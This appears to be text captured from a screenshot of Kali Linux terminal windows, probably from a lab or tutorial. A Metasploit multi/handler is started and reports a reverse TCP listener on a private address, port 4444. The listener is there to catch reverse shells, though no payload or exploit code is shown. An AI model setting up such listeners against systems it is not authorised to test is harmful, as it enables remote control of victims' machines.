 root@kali: ~/Desktop/py
File Actions Edit View Help
root@kali: ~/Desktop/py
root@kali:~/Desktop/py#
root@kali: ~
File Actions Edit View Help
root@kali: ~
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.3:4444